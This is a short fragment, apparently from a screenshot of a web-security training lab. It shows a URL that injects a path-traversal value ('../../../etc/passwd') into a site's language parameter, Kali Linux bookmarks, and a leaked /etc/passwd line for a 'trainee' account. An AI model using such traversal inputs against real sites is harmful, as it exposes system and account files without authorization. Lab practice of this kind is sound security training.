 13.233.124.212/?includelang=../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Lifestyle Store Lang Blog Forum Sign Up
trainee:x:1001:1001:,,,:/home/trainee:/bin/sh